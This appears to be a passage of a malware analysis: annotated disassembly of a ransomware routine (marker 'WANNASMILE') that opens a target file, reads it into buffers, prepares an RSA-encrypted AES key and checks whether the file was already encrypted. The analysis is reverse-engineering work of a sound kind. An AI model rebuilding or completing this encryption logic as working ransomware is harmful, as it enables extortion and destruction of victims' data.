 mov qword [rbp-0x68 {fileToEncrypt}], rdi
mov rax, qword [fs:0x28]
mov qword [rbp-0x18 {stackcookie}], rax
xor eax, eax {0x0}
mov qword [rbp-0x50 {encryptUpdateEVPBuffer}], 0x0
mov qword [rbp-0x48 {fileEncryptedDataBuffer}], 0x0
mov esi, 0x1
mov edi, 0x21
call calloc
mov qword [rbp-0x38 {var_40}], rax
mov rax, qword [rel data_203a20]
mov rdi, rax
call RSA_size
cdqe
mov esi, 0x1
mov rdi, rax
call calloc
mov qword [rbp-0x30 {aesKeyEncyptedWithRSA}], rax
mov rax, qword [rbp-0x68 {fileToEncrypt}]
lea rsi, [rel rb]
mov rdi, rax
call fopen // fopen("fileToEncrypt", 'rb')
mov qword [rbp-0x40 {handleFileToEncrypt}], rax
mov dword [rbp-0x58 {var_60}], 0x0
mov dword [rbp-0x54 {var_5c}], 0x0
cmp qword [rbp-0x40 {handleFileToEncrypt}], 0x0
je stop
mov rax, qword [rbp-0x40 {handleFileToEncrypt}]
mov edx, 0x2
mov esi, 0x0
mov rdi, rax
call fseek
mov rax, qword [rbp-0x40 {handleFileToEncrypt}]
mov rdi, rax
call ftell // getFileSize
mov qword [rbp-0x28 {fileSize}], rax
mov rax, qword [rbp-0x40 {handleFileToEncrypt}]
mov rdi, rax
call rewind
cmp qword [rbp-0x28 {fileSize}], 0x0 // check if file is empty
je stop
mov rax, qword [rbp-0x28 {fileSize}]
mov esi, 0x1
mov rdi, rax
call calloc
mov qword [rbp-0x50 {encryptUpdateEVPBuffer}], rax
mov rax, qword [rbp-0x28 {fileSize}]
add rax, 0x10
mov esi, 0x1
mov rdi, rax
call calloc
mov qword [rbp-0x48 {fileEncryptedDataBuffer}], rax
mov rdx, qword [rbp-0x28 {fileSize}]
mov rcx, qword [rbp-0x40 {handleFileToEncrypt}]
mov rax, qword [rbp-0x50 {encryptUpdateEVPBuffer}]
mov esi, 0x1
mov rdi, rax
call fread
mov rax, qword [rbp-0x40 {handleFileToEncrypt}]
mov rdi, rax
call fclose
mov rax, qword [rbp-0x50 {encryptUpdateEVPBuffer}]
mov edx, 0xa
mov rsi, rax
lea rdi, [rel WANNASMILE] {"WANNASMILE"}
call memcmp // check if the file has already been encrypted by wannasmile
test eax, eax
je stop_